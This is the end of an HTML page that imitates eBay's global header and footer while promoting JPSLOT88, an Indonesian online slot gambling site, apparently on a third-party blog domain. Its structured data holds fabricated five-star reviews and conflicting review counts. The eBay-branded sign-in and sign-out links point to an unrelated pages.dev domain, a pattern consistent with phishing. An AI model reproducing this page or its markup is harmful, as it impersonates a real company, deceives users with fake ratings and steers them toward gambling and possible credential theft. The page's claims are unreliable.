            <svg width="16" height="16" fill="#00da0b" viewBox="0 0 16 16"><path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z"/></svg>
            <svg width="16" height="16" fill="#00da0b" viewBox="0 0 16 16"><path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z"/></svg>
            <svg width="16" height="16" fill="#00da0b" viewBox="0 0 16 16"><path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z"/></svg>
          </div>
          <span style="font-size:0.85rem; color:#777;">(345 Reviews)</span>
        </div>
      </div>

    </div>

    <button class="carousel__control carousel__control--next" type='button' aria-label="Next slide" style="background:none; border:none; cursor:pointer; position:absolute; right:0; z-index:10;">
      <svg width="24" height="24" fill="#00da0b" viewBox="0 0 16 16">
        <path d="M12.707 7.292a1 1 0 0 1 0 1.415l-6 6a1 1 0 0 1-1.414-1.414L10.586 8 5.293 2.707a1 1 0 0 1 1.414-1.414l6 6Z"></path>
      </svg>
    </button>
    <script>
  // Ambil elemen carousel
  const carouselLists = document.querySelectorAll('.carousel__viewport');

  carouselLists.forEach(carousel => {
    const nextBtn = carousel.parentElement.querySelector('.carousel__control--next');
    const prevBtn = carousel.parentElement.querySelector('.carousel__control--prev');
    
    const scrollAmount = 250; // Sesuaikan dengan lebar item + margin

    nextBtn.addEventListener('click', () => {
      carousel.scrollBy({ left: scrollAmount, behavior: 'smooth' });
    });

    prevBtn.addEventListener('click', () => {
      carousel.scrollBy({ left: -scrollAmount, behavior: 'smooth' });
    });
  });
</script>

  </div>
</div>

    <script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "WebPage",
  "name": "JPSLOT88 Situs Login Game Slot Gacor 88 Paling Gampang Menang",
  "url": "https://keilingtreecare.com/blog/",
  "mainEntity": {
    "@type": "Product",
    "name": "JPSLOT88 Situs Login Game Slot Gacor 88 Paling Gampang Menang",
    "image": "https://i.ibb.co.com/YgNGtdd/unnamed-5.jpg",
    "brand": {
      "@type": "Brand",
      "name": "JPSLOT88"
    },
    "aggregateRating": {
      "@type": "AggregateRating",
      "ratingValue": "4.9",
      "reviewCount": "3"
    },
    "review": [
      {
        "@type": "Review",
        "author": {
          "@type": "Person",
          "name": "POLISI SLOT"
        },
        "datePublished": "2025-09-19",
        "name": "JPSLOT88 ▸ Login SLOT PULSA ONLINE",
        "reviewBody": "Proses Login SLOT PULSA ONLINE di situs ini sangatlah simpel. JPSLOT88 menyediakan infrastruktur server yang stabil, sehingga pemain tidak perlu khawatir akan gangguan teknis saat sedang asyik bermain. Selain itu, ketersediaan link alternatif yang selalu diperbarui memastikan akses tetap terbuka kapan saja tanpa kendala blokir.",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5",
          "worstRating": "1"
        }
      },
      {
        "@type": "Review",
        "author": {
          "@type": "Person",
          "name": "INTAN PERMATASARI"
        },
        "datePublished": "2024-02-17",
        "name": "JPSLOT88 ▸ Maxwin Yang Gampang Di Raih",
        "reviewBody": "Keunggulan utama yang sering dibicarakan member adalah statusnya sebagai situs Gacor Mudah Maxwin. Melalui algoritma permainan yang adil dan transparan, JPSLOT88 memberikan peluang kemenangan yang jauh lebih besar dibandingkan situs kompetitor. Fitur pengali (multiplier) besar pada game-game populer sering kali membawa pemain mencapai batas kemenangan maksimal (Maxwin) meski dengan taruhan yang minimal",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5",
          "worstRating": "1"
        }
      },
      {
        "@type": "Review",
        "author": {
          "@type": "Person",
          "name": "HACKER"
        },
        "datePublished": "2025-04-24",
        "name": "JPSLOT88 ▸ Pelayanan Terbaik Sebagai Agen Slot Online",
        "reviewBody": "Sebagai Agen Slot Online dengan predikat Terbaik, JPSLOT88 tidak hanya fokus pada permainan, tetapi juga pada kenyamanan member",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5",
          "worstRating": "1"
        }
      }
    ]
  }
}
</script>
    <div class="vim x-bluekai" data-testid='x-bluekai'></div>
    <noscript></noscript>
  </div>
  <!--M_a4d68c6e/-->
  <div id="gh-fwrap"></div>
  <div class="adBanner ad ads adsbox doubleclick ad-placement ad-placeholder adbadge BannerAd" style="height:1px;overflow:hidden;" id="gh-bulletin-det"></div>
  <div id="ghw-static-footer" style="display:none">
    <footer style="font-family:&#39;Market Sans&#39;;color:#41413f;font-size:11px">Copyright © 2021-2025 eBay Inc. All Rights Reserved. <a style="color:#707070;" href="https://keilingtreecare.com/blog/">Accessibility</a>, <a style="color:#707070;" href="https://keilingtreecare.com/blog/">User Agreement</a>, <a style="color:#707070;" href="https://keilingtreecare.com/blog/">Privacy</a>, <a style="color:#707070;" href="https://keilingtreecare.com/blog/">Consumer Health Data</a>, <a style="color:#707070;" href="https://keilingtreecare.com/blog/">Payments Terms of Use</a>, <a style="color:#707070;" href="https://keilingtreecare.com/blog/">Cookies</a>, <a style="color:#707070;" href="https://keilingtreecare.com/blog/">CA Privacy Notice</a>, <a style="color:#707070;" href="https://keilingtreecare.com/blog/">Your Privacy Choices</a> and <a style="color:#707070;" href="https://keilingtreecare.com/blog/">AdChoice</a></footer>
  </div>
  <script>(function(){let GH=window.GH;const f=document.getElementById("glbfooter");const fw=document.getElementById("gh-fwrap");if(f&&fw){fw.appendChild(f);f.removeAttribute("style");if(GH&&GH.__private){GH.__private.ghftrmoved=true}};if(GH&&GH.__private&&GH.__private.ghftrmoved){GH.__private.ghftr={"legal":{"FOOTERLINKS":[{"name":"LINK","url":"https://keilingtreecare.com/blog/","txt":"Accessibility","sp":"m571.l170738"},{"name":"LINK","url":"https://keilingtreecare.com/blog/","txt":"User Agreement","sp":"m571.l170737"},{"name":"LINK","url":"https://keilingtreecare.com/blog/","txt":"Privacy","sp":"m571.l170739"},{"name":"LINK","url":"https://keilingtreecare.com/blog/","txt":"Consumer Health Data","sp":"m571.l182077"},{"name":"LINK","url":"https://keilingtreecare.com/blog/","txt":"Payments Terms of Use","sp":"m571.l170740"},{"name":"LINK","url":"https://keilingtreecare.com/blog/","txt":"Cookies","sp":"m571.l170741"},{"name":"LINK","url":"https://keilingtreecare.com/blog/","txt":"CA Privacy Notice","sp":"m571.l174785"},{"name":"LINK","url":"https://keilingtreecare.com/blog/","txt":"Your Privacy Choices","css":"gf-privacy-choises","sp":"m571.l170742"},{"name":"LINK","url":"https://keilingtreecare.com/blog/","txt":"AdChoice","sp":"m571.l170743"}]},"smallLinks":{"FOOTERLINKS":[{"name":"LINK","url":"https://www.ebayinc.com","txt":"About eBay","sp":"m571.l2602"},{"name":"LINK","url":"https://keilingtreecare.com/blog/","txt":"Announcements","sp":"m571.l2935"},{"name":"LINK","url":"https://keilingtreecare.com/blog/","txt":"Community","sp":"m571.l1540"},{"name":"LINK","url":"https://keilingtreecare.com/blog/","txt":"Security Center","sp":"m571.l2616"},{"name":"LINK","url":"https://keilingtreecare.com/blog/","txt":"Seller Center","sp":"m571.l1613"},{"name":"LINK","url":"https://keilingtreecare.com/blog/","txt":"Policies","sp":"m571.l2604"},{"name":"LINK","url":"https://keilingtreecare.com/blog/","txt":"Affiliates","sp":"m571.l3947"},{"name":"LINK","url":"https://keilingtreecare.com/blog/","txt":"LIVECHAT","sp":"m571.l1545"},{"name":"LINK","url":"https://keilingtreecare.com/blog/","txt":"Site Map","sp":"m571.l2909"}]}}};document.dispatchEvent(new CustomEvent('gh-showfooter'));const ch=document.querySelector("#gh.gh-header");if(!ch){document.getElementById("ghw-static-footer").removeAttribute("style");}})();</script>
  <!-- RcmdId Footer,RlogId t6diiebinbbacut%60ddlkr%3D9bjhadjofdbbqrce%60jhs.3de5fb161%3F*w%60ut02%2B3svqk-199654419a2-0x804 -->
  <!-- SiteId: 0, Environment: production, AppName: globalheaderweb, PageId: 4479693 -->
  <!-- ghw_reverted -->
  <div id="widget-platform">
    <script type="application/javascript">window.widget_platform={"renderType":1,"renderDelay":500,"triggerFallBack":true,"status":4,"queryParam":null,"widgets":[{"html":"","css":null,"js":null,"jsInline":null,"init":""}],"showdiag":[]};</script>
    <div id='gh_user' style='display:none;'></div>
  </div>
  <script src='https://ir.ebaystatic.com/cr/v/c01/code.jquery.com_jquery-3.7.1.min.js'></script>
  <script crossorigin type="text/javascript" src="https://ir.ebaystatic.com/rs/c/globalheaderweb/runtime.6e0b9303.js"></script>
  <script crossorigin type="text/javascript" src="https://ir.ebaystatic.com/rs/c/globalheaderweb/index_lcNW.602e8805.js"></script>
  <script type="text/javascript">$mwp_globalheaderweb="https://ir.ebaystatic.com/rs/c/globalheaderweb/";$globalheaderweb_C=(window.$globalheaderweb_C||[]).concat({"o":{"g":{"gh_lang":"en-US","gh_siteid":900,"gh_pageid":"2322090","gh_searchAutocomplete":{"acNoSuggestions":"No suggestions","acHideSuggestions":"Hide eBay suggestions","acShowSuggestions":"Show search suggestions","acPopularProducts":"Popular Products","acSuggCategory":"{suggestion} <u>–\u003C/u> <i>{category}\u003C/i>","acCatalog":"<a href=\"https://www.ebay.com/ctg/?_pid=#P#&amp;_trksid=\"/>","acAllCategories":"All Categories","acViewAllSaved":"<a href=\"/mye/myebay/savedsearches\">View All Saved<em>&gt;\u003C/em>\u003C/a>","acSuggCategoryIn":"{suggestion} <u>–\u003C/u> <u>in\u003C/u> <i>{category}\u003C/i>","acSuggCategorySaved":"\"{suggestion} <u>in\u003C/u> <i>{category}\u003C/i><em>|\u003C/em> <span>Saved\u003C/span>","acSuggSaved":"{suggestion} <span>Saved\u003C/span>","acSuggCategoryRecent":"{suggestion} <u>in\u003C/u> <i>{category}\u003C/i><em>|\u003C/em> <span>Recent\u003C/span>","acSuggRecent":"{suggestion} <span>Recent\u003C/span>","acSuggStore":"{suggestion} <u>–\u003C/u> <u>in\u003C/u><i>eBay Stores\u003C/i>","acSuggCategoryInAria":"{suggestion} in {category}","acViewAllSavedAria":"View All Saved","acHedSavedSearch":"Saved searches","acHedSavedSeller":"Saved sellers","acHedRecentSearch":"Recent searches","acHedPopularSearch":"Popular searches","acResultsAccessibility":"{count} results available; to navigate, use up and down arrow keys or swipe left and right on touch devices.","acNewnessIndicator":"new results available."},"gh_content":{"greetingSignedOutUnrecognized":"Hi! <a _sp=\"{signinSp}\" href=\"{signInLink}\">Sign in\u003C/a><span class=\"hide-at-md\"> or <a _sp=\"{registerSp}\" href=\"{registerLink}\">register\u003C/a>\u003C/span>","greetingSignedOutRecognized":"Hi! (<a _sp=\"{signinSp}\" href=\"{signInLink}\">Sign in\u003C/a>)","greetingUser":"Hi <span>{username}!\u003C/span>","greetingProfilePictureAltText":"Profile Picture","greetingAccountSettingsLink":"Account settings","greetingSignOutLink":"Sign out","greetingSignIn":"<a _sp=\"{signinSp}\" href=\"{signInLink}\">Sign in\u003C/a> to see your user information.","signInMessage":"Please <a _sp=\"{signinSp}\" href=\"{signInLink}\">sign-in\u003C/a> to view notifications.","notificationErrorMessage":"We ran into a problem and can't show your notifications right now.","flyoutGenericError":"There was an error. Please try again later.","watchlist":"Watchlist","loading":"Loading...","cartEmpty":"Your shopping cart is empty","cartFull":"Your shopping cart contains {cartCount} items","AR":"Argentina","AU":"Australia","AT":"Austria","BY":"Belarus","BE":"Belgium","BO":"Bolivia","BR":"Brazil","CA":"Canada","CL":"Chile","CN":"China","CO":"Colombia","CR":"Costa Rica","DO":"Dominican Republic","EC":"Ecuador","SV":"El Salvador","FR":"France","DE":"Germany","GT":"Guatemala","HN":"Honduras","HK":"Hong Kong","IN":"India","IE":"Ireland","IL":"Israel","IT":"Italy","JP":"Japan","KZ":"Kazakhstan","KR":"Korea","MY":"Malaysia","MX":"Mexico","NL":"Netherlands","NZ":"New Zealand","NI":"Nicaragua","PA":"Panama","PY":"Paraguay","PE":"Peru","PH":"Philippines","PL":"Poland","PT":"Portugal","PR":"Puerto Rico","RU":"Russia","SG":"Singapore","ES":"Spain","CH":"Switzerland","TW":"Taiwan","TR":"Turkey","GB":"United Kingdom","UY":"Uruguay","US":"United States","VE":"Venezuela","star_1":"Yellow star for feedback score from 10 to 49","star_2":"Blue star for feedback score from 50 to 99","star_3":"Turquoise star for feedback score from 100 to 499","star_4":"Purple star for feedback score from 500 to 999","star_5":"Red star for feedback score from 1,000 to 4,999","star_6":"Green star for feedback score from 5,000 to 9,999","star_7":"Yellow shooting star for feedback score from 10,000 to 24,999","star_8":"Turquoise shooting star for feedback score from 25,000 to 49,999","star_9":"Purple shooting star for feedback score from 50,000 to 99,999","star_10":"Red shooting star for feedback score from 100,000 to 499,999","star_11":"Green shooting star for feedback score from 500,000 to 999,999","star_12":"Silver shooting star for feedback score from 1,000,000 or more","fsom_text":"Switch to mobile site","footerCopyrightText":"Copyright © 1995-{currentYear} eBay Inc. All Rights Reserved.","and":"and","notifications":"Notifications","a11yExpandMyEbay":"Expand My eBay","a11yExpandLanguage":"Expand Language","a11yExpandNotifications":"Expand Notifications","a11yExpandWatchList":"Expand Watch List","a11yExpandCart":"Expand Cart","a11yExpandSellMenu":"Expand Sell Menu","shipToLabel":"Ship to","shipToErrMsg":"Error: Try Again","shipToLoading":"Loading","shipToCloseDialog":"Close dialogue","gfFlagChangeSite":"change site","a11ySelectedLanguage":"Select Language. Current: "},"gh_gadgetDomain":"https://www.ebay.com"},"w":[["s0-1-4",0,{}],["s0-1-4-1-0",1,{}],["s0-1-4-1-2",2,{}],["s0-1-4-2-0",3,{"resources":[{"name":"widgetDeliveryPlatform","url":"https://ir.ebaystatic.com/cr/v/c1/globalheader_widget_platform__v2-b70676194b.js"},{"name":"behaviorJsCollection","url":"https://ir.ebaystatic.com/cr/v/c01/aW5ob3VzZWpzMTc0MTMwNzcyODM5Ng==-1.0.0.min.js"},{"name":"autoTrackingWidget","url":"https://ir.ebaystatic.com/cr/v/c01/bf165130-1c0e-11f0-9cd2-0242ac120002.min.js"},{"name":"webResourceTracker","url":"https://ir.ebaystatic.com/rs/v/mjgerh5fmy51nnbwjoml1g1juqs.js"},{"name":"inflowHelp","url":"/ifh/inflowcomponent?callback=Inflow.cb"}]},{"f":1}],["s0-1-4-3",4,{},{"f":1}],["s0-1-4-4",5,{},{"f":1}],["s0-1-4-5",6,{}],["s0-1-4-8-3[0]-0",7,{"links":{"SIGN_IN_DEFAULT":{"url":"https://selalunaikturun.pages.dev/","_sp":"m570.l1524"},"SIGN_IN_RECOGNIZED":{"url":"https://selalunaikturun.pages.dev/","_sp":"m570.l2620"},"REGISTER":{"url":"https://signup.ebay.com/pa/crte","_sp":"m570.l2621"},"SIGN_OUT":{"url":"https://selalunaikturun.pages.dev/","_sp":"m570.l2622"},"MY_COLLECTIONS":{"url":"https://www.ebay.com/cln/_mycollections","_sp":"m570.l4461"},"ACCOUNT_SETTINGS":{"url":"https://accountsettings.ebay.com/uas","_sp":"m570.l3399"},"PROFILE_MY_WORLD":{"url":"https://keilingtreecare.com/blog/","_sp":"m570.l3331"},"PROFILE_FEEDBACK":{"url":"https://feedback.ebay.com/ws/eBayISAPI.dll?ViewFeedback2&userid=@@","_sp":"m570.l3333"}},"isMyeBayNavPhase1Enabled":false},{"f":1,"s":{"server":true,"user":{"isAuthenticatedUser":false,"isRecognizedUser":false},"loaded":false,"error":false,"errorCode":""}}],["s0-1-4-8-3[0]-0-8",8,{},{"f":1,"s":{"signInURL":"https://selalunaikturun.pages.dev/","registerationURL":"https://signup.ebay.com/pa/crte"}}],["s0-1-4-8-6",9,{},{"f":1,"s":{"open":false,"error":false,"loaded":false,"shipToText":"","label":"","loading":false,"showShipTo":false}}],["s0-1-4-8-7",10,{}],["s0-1-4-8-10-0",11,{"domain":"https://www.ebay.com"},{"f":1,"s":{"init":false,"error":false,"loaded":false,"requestingData":false}}],["s0-1-4-8-11",12,{"isMyeBayNavPhase1Enabled":false}],["s0-1-4-8-11-0",13,{"class":"gh-my-ebay","align":"left","a11yExpandLabel":"Expand My eBay","showChevron":true,"href":"https://www.ebay.com/mys/home?source=GBH","sp":"m570.l2919","disableOnSomeTouchDevices":true,"disableOnVerySmallScreens":true,"target":{},"dialog":{}},{"e":[["open","handleOpen",false,["m570.l2919"]]],"f":1,"p":"s0-1-4-8-11","s":{"isActive":false},"u":["linkOnly"]}],["s0-1-4-8-12-0",14,{"signInURL":"https://selalunaikturun.pages.dev/"},{"f":1,"s":{"notificationCount":0,"error":false,"isSignedIn":false,"loading":false,"loaded":false}}],["s0-1-4-8-13-1",15,{"model":{"url":"https://cart.ebay.com","sp":"m570.l2633","exc":"2495737"}},{"f":1,"s":{"error":false,"loaded":false,"cartCount":0}}],["s0-1-4-11-0",16,{"cols":[[{"parent":{"sp":"3410","url":"https://www.ebay.com/b/Auto-Parts-and-Vehicles/6000/bn_1865334","txt":"Motors"},"children":[{"sp":"3638","url":"https://www.ebay.com/b/Auto-Parts-Accessories/6028/bn_569479","txt":"Parts & accessories"},{"sp":"3637","url":"https://www.ebay.com/b/Cars-Trucks/6001/bn_1865117","txt":"Cars & trucks"},{"sp":"3636","url":"https://www.ebay.com/b/Motorcycles/6024/bn_1865434","txt":"Motorcycles"},{"sp":"3639","url":"https://www.ebay.com/b/Other-Vehicles-Trailers/6038/bn_1865426","txt":"Other vehicles"}]},{"parent":{"title":"Your new destination for Clothing, Shoes & Accessories on eBay","sp":"3409","url":"https://www.ebay.com/b/Clothing-Shoes-Accessories/11450/bn_1852545","txt":"Clothing & Accessories"},"children":[{"sp":"3632","url":"https://www.ebay.com/b/Women/260010/bn_7116391826","txt":"Women"},{"sp":"3633","url":"https://www.ebay.com/b/Men/260012/bn_7116419459","txt":"Men"},{"sp":"3634","url":"https://www.ebay.com/b/Designer-Handbags/bn_7117629183","txt":"Handbags"},{"sp":"3635","url":"https://www.ebay.com/b/Collectible-Sneakers/bn_7000259435","txt":"Collectible Sneakers"}]},{"parent":{"sp":"3414","url":"https://www.ebay.com/b/Sporting-Goods/888/bn_1865031","txt":"Sporting goods"},"children":[{"sp":"3648","url":"https://www.ebay.com/b/Hunting-Equipment/7301/bn_1865054","txt":"Hunting Equipment"},{"sp":"4135","url":"https://www.ebay.com/b/Golf-Equipment/1513/bn_1849088","txt":"Golf Equipment"},{"sp":"3648","url":"https://www.ebay.com/b/Outdoor-Sports/159043/bn_1855398","txt":"Outdoor sports"},{"sp":"3651","url":"https://www.ebay.com/b/Cycling-Equipment/7294/bn_1848937","txt":"Cycling Equipment"}]}],[{"parent":{"title":"Your shopping destination for the best selection and value in electronics and accessories","sp":"3413","url":"https://www.ebay.com/b/Electronics/bn_7000259124","txt":"Electronics"},"children":[{"sp":"3653","url":"https://www.ebay.com/b/Computers-Tablets-Network-Hardware/58058/bn_1865247","txt":"Computers, Tablets & Network Hardware"},{"sp":"3652","url":"https://www.ebay.com/b/Cell-Phones-Smart-Watches-Accessories/15032/bn_1865441","txt":"Cell Phones, Smart Watches & Accessories"},{"sp":"3655","url":"https://www.ebay.com/b/Gaming/1249/bn_1850232","txt":"Video Games & Consoles"},{"sp":"3654","url":"https://www.ebay.com/b/Cameras-Photo/625/bn_1865546","txt":"Cameras & Photo"}]},{"parent":{"sp":"3649","url":"https://www.ebay.com/b/Business-Industrial/12576/bn_1853744","txt":"Business & Industrial"},"children":[{"sp":"3275","url":"https://www.ebay.com/b/Modular-Prefabricated-Buildings/55805/bn_2310190","txt":"Modular & Pre-Fabricated Buildings"},{"sp":"3771","url":"https://www.ebay.com/b/Test-Measurement-Inspection-Equipment/181939/bn_16566063","txt":"Test, Measurement & Inspection Equipment"},{"sp":"4133","url":"https://www.ebay.com/b/Heavy-Equipment-Parts-Attachments/257887/bn_114721174","txt":"Heavy Equipment, Parts & Attachments"},{"sp":"3274","url":"https://www.ebay.com/b/Restaurant-Food-Service/11874/bn_1865467","txt":"Restaurant & Food Service"}]},{"parent":{"title":"Your new destination for Clothing, Shoes & Accessories on eBay","sp":"3409","url":"https://www.ebay.com/b/Jewelry-Watches/281/bn_1865273","txt":"Jewelry & Watches"},"children":[{"sp":"3632","url":"https://www.ebay.com/b/Luxury-Watches/31387/bn_36841947","txt":"Luxury Watches"},{"sp":"3633","url":"https://www.ebay.com/b/Wristwatches/31387/bn_2408451","txt":"Wristwatches"},{"sp":"3634","url":"https://www.ebay.com/b/Fashion-Jewelry/10968/bn_2408529","txt":"Fashion Jewelry"},{"sp":"3635","url":"https://www.ebay.com/b/Fine-Jewelry/4196/bn_2408477","txt":"Fine Jewelry"}]}],[{"parent":{"sp":"3412","url":"https://www.ebay.com/b/Collectibles-Art/bn_7000259855","txt":"Collectibles & Art"},"children":[{"sp":"3646","url":"https://www.ebay.com/b/Trading-Cards/bn_7116496578","txt":"Trading Cards"},{"sp":"3647","url":"https://www.ebay.com/b/Collectibles/1/bn_1858810","txt":"Collectibles"},{"sp":"4131","url":"https://www.ebay.com/b/Coins-Paper-Money/11116/bn_1857806","txt":"Coins & Paper Money"},{"sp":"3773","url":"https://www.ebay.com/b/Sports-Memorabilia-Fan-Shop-Sports-Cards/64482/bn_1857919","txt":"Sports Memorabilia"}]},{"parent":{"sp":"3412","url":"https://www.ebay.com/b/Home-Garden/11700/bn_1853126","txt":"Home & garden"},"children":[{"sp":"3646","url":"https://www.ebay.com/b/Yard-Garden-Outdoor-Living-Items/159912/bn_1853607","txt":"Yard, Garden & Outdoor Living Items"},{"sp":"3647","url":"https://www.ebay.com/b/Tools-Workshop-Equipment/631/bn_1851815","txt":"Tools & Workshop Equipment"},{"sp":"4131","url":"https://www.ebay.com/b/Home-Improvement/159907/bn_1851980","txt":"Home Improvement"},{"sp":"3773","url":"https://www.ebay.com/b/Kitchen-Dining-Bar-Supplies/20625/bn_1865564","txt":"Kitchen, Dining & Bar Supplies"}]},{"parent":{"sp":"3416","url":"https://www.ebay.com/n/all-categories","txt":"Other categories"},"children":[{"sp":"3417","url":"https://www.ebay.com/b/Books-Movies-Music/bn_7000259849","txt":"Books, Movies & Music"},{"sp":"3420","url":"https://www.ebay.com/b/Toys-Hobbies/220/bn_1865497","txt":"Toys & Hobbies"},{"sp":"3772","url":"https://www.ebay.com/b/Health-Beauty/26395/bn_1865479","txt":"Health & Beauty"},{"sp":"3768","url":"https://www.ebay.com/b/Baby-Essentials/2984/bn_1854104","txt":"Baby Essentials"}]}]],"footer":[{"parent":{"id":"gh-shop-by-brand","sp":"45017","url":"https://www.ebay.com/n/all-brands","txt":"All Brands"},"children":[]},{"parent":{"id":"gh-shop-see-all-center","sp":"3601","url":"https://www.ebay.com/n/all-categories","txt":"All Categories"},"children":[]},{"parent":{"id":"gh-shop-by-sale","sp":"3601","url":"https://www.ebay.com/b/Sales-Events/bn_7115049177","txt":"Seasonal Sales & Events"},"children":[]}],"title":"Shop by category","isEnhancedSearchBarEnabled":false},{"f":1,"s":{"init":false}}],["s0-1-4-12-4",17,{"content":{"searchLabel":"Search","searchBoxPlaceholder":"Search for JPSLOT88","searchBoxClearSearch":"Clear search"},"isVisualSearchEnabled":false},{"w":{}}],["s0-1-4-12-4-1-0",18,null,{}],["s0-1-4-12-4-@clear",19,{},{"e":[["click","handleClearClick",false]],"p":"s0-1-4-12-4"}],["s0-1-4-12-4-@clear-1-2-0",18,null,{}],["s0-1-4-12-5",20,{"content":{"searchCategoriesLabel":"Select a category for search"},"categories":[{"id":"0","label":"All Categories"},{"id":"20081","label":"Antiques"},{"id":"550","label":"Art"},{"id":"2984","label":"Baby"},{"id":"267","label":"Books"},{"id":"12576","label":"Business & Industrial"},{"id":"625","label":"Cameras & Photo"},{"id":"15032","label":"Cell Phones & Accessories"},{"id":"11450","label":"Clothing, Shoes & Accessories"},{"id":"11116","label":"Coins & Paper Money"},{"id":"1","label":"Collectibles"},{"id":"58058","label":"Computers/Tablets & Networking"},{"id":"293","label":"Consumer Electronics"},{"id":"14339","label":"Crafts"},{"id":"237","label":"Dolls & Bears"},{"id":"11232","label":"Movies & TV"},{"id":"6000","label":"eBay Motors"},{"id":"45100","label":"Entertainment Memorabilia"},{"id":"172008","label":"12 PASARAN RESMI & Coupons"},{"id":"26395","label":"Health & Beauty"},{"id":"11700","label":"Home & Garden"},{"id":"281","label":"Jewelry & Watches"},{"id":"11233","label":"Music"},{"id":"619","label":"Musical Instruments & Gear"},{"id":"1281","label":"Pet Supplies"},{"id":"870","label":"Pottery & Glass"},{"id":"10542","label":"Real Estate"},{"id":"316","label":"Specialty Services"},{"id":"888","label":"Sporting Goods"},{"id":"64482","label":"Sports Mem, Cards & Fan Shop"},{"id":"260","label":"Stamps"},{"id":"1305","label":"Tickets & Experiences"},{"id":"220","label":"Toys & Hobbies"},{"id":"3252","label":"Travel"},{"id":"1249","label":"Video Games & Consoles"},{"id":"99","label":"Everything Else"}],"isEnhancedSearchBarVariant2":false},{}],["s0-1-4-12-8",21,{"content":{"searchLabel":"Search","searchButtonAdvanced":"Advanced"},"advancedSearchTrkId":"m570.l2614","advancedSearchUrl":"https://www.ebay.com/sch/ebayadvsearch","isEnhancedSearchBarVariant2":false},{}],["s0-1-4-12-8-@btn",22,{},{}],["s0-1-4-12-8-@btn-7-2-0",18,null,{}],["s0-1-5-1",23,{},{"f":1,"s":{"content":{"copyright":"Copyright © 2021-2025 eBay Inc. All Rights Reserved.","and":"and"}},"u":["model"]}],["s0-1-5-2-0",24,{"title":"Scroll to top"},{"f":1,"s":{"sid":""}}]],"t":["g15bUAc","uDGcaFk","d_guKof","$sFaR$q","PpT05de","dyJ_2c","bqeoGxs","vWgfRQl","UfozkAq","XXOyx5n","IodGx3f","QyTeC0r","Gzo5a6c","aSzjirj","mLRWTOc","BeGmULn","MdzPQnn","mMklDRf","cg$DsWh","sxDNJ5c","ib$Ot4h","dzXC$Em","B3ct6yb","T_3LeQm","ad0QXxj"]},"$$":[{"l":["w",8,2,"links"],"r":["w",7,2,"links"]},{"l":["w",13,2,"target","renderBody"],"r":{"type":"NOOP"}},{"l":["w",13,2,"dialog","renderBody"],"r":{"type":"NOOP"}},{"l":["w",17,3,"w","bundle"],"r":["g","gh_searchAutocomplete"]},{"l":["w",18,3,"w"],"r":["w",17,3,"w"]},{"l":["w",19,3,"w"],"r":["w",17,3,"w"]},{"l":["w",20,3,"w"],"r":["w",17,3,"w"]},{"l":["w",21,3,"w"],"r":["w",17,3,"w"]},{"l":["w",22,3,"w"],"r":["w",17,3,"w"]},{"l":["w",23,3,"w"],"r":["w",17,3,"w"]},{"l":["w",24,3,"w"],"r":["w",17,3,"w"]},{"l":["w",25,3,"w"],"r":["w",17,3,"w"]},{"l":["w",26,3,"w"],"r":["w",17,3,"w"]}]});if(typeof GH!=="undefined"&&GH){GH.init=()=>{const sMap={"0":"SIGNED-OUT","1":"SIGNED-IN","2":"RECOGNIZED"};const sVal=sMap[(GHIdentConfig.sin||"0").toString()]||sMap["0"];const ident={"SIGNIN_ENUM":sVal,"firstName":decodeURIComponent(GHIdentConfig.fn||""),"userId":decodeURIComponent(GHIdentConfig.id||"")};GH.__private=GH.__private||{};GH.__private.identity=ident;const e=new CustomEvent("gh-userstate-update",{detail:ident});document.dispatchEvent(e);};const GHIdentConfig={"sin":0,"pageId":2322090,"geoul":"KH","langs":1,"fn":"","id":""};GH.init();}</script>
  <!--M_a4d68c6e#s0-2-0-17-4-->
  <!--M_a4d68c6e/-->
  <script src="https://ir.ebaystatic.com/cr/v/c1/ebay-cookies/2.js"></script>
  <script type="text/javascript">(function(scope){var trackingInfo={"X_EBAY_C_CORRELATION_SESSION":"si=65480b401990a2c6b6eae789ffcfed98,siid=ASKeHZjk*,c=8,serviceCorrelationId=01K5JMHSVV2GRVBX9SXTG1P4NS,sid=p4384412.m160979.l173498,operationId=2349526,trk-gflgs=AAE*"};scope.trkCorrelationSessionInfo={};scope.trkCorrelationSessionInfo.getTrackingInfo=function(){return trackingInfo;};scope.trkCorrelationSessionInfo.getTrackingCorrelationSessionInfo=function(){return trackingInfo.X_EBAY_C_CORRELATION_SESSION};})(window)</script>
  <script type="text/javascript">if(typeof raptor!=="undefined"&&raptor.require){var Uri=raptor.require("ebay/legacy/utils/Uri");$uri=function(href){return new Uri(href);};window.raptor.extend(window.raptor,require("ebay/legacy/adaptor-utils"));}</script>
  <script id="taasHeaderRes" type="text/javascript" src="https://ir.ebaystatic.com/cr/v/c01/250687670C46D48A7E4E.js" crossorigin></script>
  <script id="taasContent" type="text/javascript">try{new window.TaaSTrackingCore({"psi":"ASOeZq7E*","rover":{"imp":"/roverimp/0/0/9","clk":"/roverclk/0/0/9","uri":"https://rover.ebay.com"},"pid":"p2349526"});var _plsubtInp={"eventFamily":"DFLT","samplingRate":100,"pageLoadTime":new Date().getTime(),"pageId":2349526,"app":"Testapp","disableImp":true};var _plsUBTTQ=[];var TaaSIdMapTrackerObj=new TaaSIdMapTracker();TaaSIdMapTrackerObj.roverService("https://rover.ebay.com/idmap/0?footer");}catch(err){console&&console.log&&console.log(err);}</script>
